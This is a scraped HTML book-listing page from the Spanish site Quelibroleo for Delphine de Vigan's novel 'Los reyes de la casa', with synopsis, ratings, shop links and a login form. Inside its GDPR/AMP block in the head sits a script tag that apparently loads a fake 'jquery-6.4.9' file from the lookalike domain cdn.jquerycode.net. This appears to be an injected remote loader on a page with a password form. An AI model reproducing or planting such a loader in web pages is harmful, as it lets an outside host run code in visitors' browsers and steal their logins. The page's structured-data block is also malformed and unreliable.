

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/los-reyes-de-la-casa
body_size: 16396
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="VYFNgSJbU5f1HztSmgDsEzzJiUjWaS0luTsy2BVl">

        <meta name="title" content="LOS REYES DE LA CASA - VIGAN DELPHINE DE"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro-1665400714.jpg"/>
    <meta property="og:image:alt" content="LOS REYES DE LA CASA"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/los-reyes-de-la-casa"/>
    <meta property="og:title" content="LOS REYES DE LA CASA - VIGAN DELPHINE DE"/>
    <meta property="og:description" content="Mélanie Claux y Clara Roussel. Dos mujeres conectadas a través de una niña. Mélanie ha participado en un reality show televisivo y es seguidora de sus sucesivas ediciones. Cuando se convierte en madre de un niño y una niña, Sammy y Kimmy, empieza a grabar su día a día y cuelga los vídeos en YouTube...."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LOS REYES DE LA CASA",
    "author": {
        "@type": "Person",
        "name": "VIGAN, DELPHINE DE"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "6.80",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "20"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro-1665400714.jpg",
    "description": "Mélanie Claux y Clara Roussel. Dos mujeres conectadas a través de una niña. Mélanie ha participado en un reality show televisivo y es seguidora de sus sucesivas ediciones. Cuando se convierte en madre de un niño y una niña, Sammy y Kimmy, empieza a grabar su día a día y cuelga los vídeos en YouTube...."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LOS REYES DE LA CASA - VIGAN DELPHINE DE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LOS REYES DE LA CASA - VIGAN DELPHINE DE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Mélanie Claux y Clara Roussel. Dos mujeres conectadas a través de una niña. Mélanie ha participado en un reality show televisivo y es seguidora de sus sucesivas ediciones. Cuando se convierte en madre de un niño y una niña, Sammy y Kimmy, empieza a grabar su día a día y cuelga los vídeos en YouTube....">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LOS REYES DE LA CASA - VIGAN DELPHINE DE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Mélanie Claux y Clara Roussel. Dos mujeres conectadas a través de una niña. Mélanie ha participado en un reality show televisivo y es seguidora de sus sucesivas ediciones. Cuando se convierte en madre de un niño y una niña, Sammy y Kimmy, empieza a grabar su día a día y cuelga los vídeos en YouTube....">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/los-reyes-de-la-casa">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LOS REYES DE LA CASA - VIGAN DELPHINE DE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Mélanie Claux y Clara Roussel. Dos mujeres conectadas a través de una niña. Mélanie ha participado en un reality show televisivo y es seguidora de sus sucesivas ediciones. Cuando se convierte en madre de un niño y una niña, Sammy y Kimmy, empieza a grabar su día a día y cuelga los vídeos en YouTube....">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/los-reyes-de-la-casa" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "VYFNgSJbU5f1HztSmgDsEzzJiUjWaS0luTsy2BVl";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/los-reyes-de-la-casa', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="VYFNgSJbU5f1HztSmgDsEzzJiUjWaS0luTsy2BVl">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="VYFNgSJbU5f1HztSmgDsEzzJiUjWaS0luTsy2BVl">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro-1665400714.jpg" alt="LOS REYES DE LA CASA" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788433981332';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="341755">
                            <div style="float:left">
                                <h3>LOS REYES DE LA CASA <small><a href="https://quelibroleo.com/web/public/index.php/autores/vigan-delphine-de">VIGAN, DELPHINE DE</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro-1665400714.jpg" alt="Portada de LOS REYES DE LA CASA" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="6.80">
                                            6,80
                                        </span>
                                        <i class="puntuacion">Bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="20">
                                                20 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                4 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/novela-negra-intriga-terror">Novela negra, intriga, terror</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/anagrama">ANAGRAMA</a></li>
                                                <li><span>Año de edición</span> 2022</li>
                                                <li><span>ISBN</span> 9788433981264</li>
                                                                                                    <li><span>ISBN digital</span> 9788433981332</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LOS+REYES+DE+LA+CASA https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Flos-reyes-de-la-casa via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/los-reyes-de-la-casa', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/los-reyes-de-la-casa"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788433981264&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788433981264" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788433981332&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/web/public/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LOS REYES DE LA CASA">
                            <input type="hidden" name="id_libro" value="341755" id="id_libro">
                            <input type="hidden" name="genero" value="Novela negra, intriga, terror" id="genero">
                            <input type="hidden" name="autor" value="VIGAN, DELPHINE DE" id="autor">
                            <input type="hidden" name="_token" value="VYFNgSJbU5f1HztSmgDsEzzJiUjWaS0luTsy2BVl">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Mélanie Claux y Clara Roussel. Dos mujeres conectadas a través de una niña. Mélanie ha participado en un reality show televisivo y es seguidora de sus sucesivas ediciones. Cuando se convierte en madre de un niño y una niña, Sammy y Kimmy, empieza a grabar su día a día y cuelga los vídeos en YouTube. Crecen en visitas y seguidores, llegan los patrocinadores, Mélanie crea su propio canal y el dinero fluye. Lo que al principio consistía sin más en grabar de tanto en tanto las andanzas cotidianas de sus hijos se profesionaliza, y tras la fachada de este canal familiar tierno y edulcorado hay rodajes interminables con los niños y retos absurdos para generar material. Todo es artificio, todo está en venta, todo es felicidad impostada, realidad ficticia. Hasta que un día Kimmy, la hija de corta edad, desaparece. Alguien la ha secuestrado y empieza a enviar extrañas peticiones. Es entonces cuando el destino de Mélanie se cruza con el de Clara, policía solitaria sin apenas vida personal y que vive por y para el trabajo. Ella se hará cargo del caso.</p>

<p>La novela arranca en el presente y se extiende hasta el futuro cercano. Arranca con estas dos mujeres y se extiende a la existencia posterior de esos dos niños explotados. De Vigan ha escrito una narración perturbadora que es al mismo tiempo un thriller inquietante, un relato con pinceladas de ciencia ficción sobre algo muy real y un documento demoledor sobre la alienación contemporánea, la explotación de la intimidad, la falsa felicidad proyectada en las pantallas y la manipulación de las emociones.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="7" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/vigan-delphine-de" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-lealtades">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1570609456.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.19"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 32 votos"
							     							     
							     data-id="290908"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-lealtades#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-lealtades"><span>LAS LEALTADES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vigan-delphine-de">VIGAN, DELPHINE DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/nada-se-opone-a-la-noche">
																	<img src="https://quelibroleo.com/web/public/images/libros/PN812_G.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 94 votos"
							     							     
							     data-id="109730"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/nada-se-opone-a-la-noche#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/nada-se-opone-a-la-noche"><span>NADA SE OPONE A LA N...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vigan-delphine-de">VIGAN, DELPHINE DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-gratitudes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1612526403.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
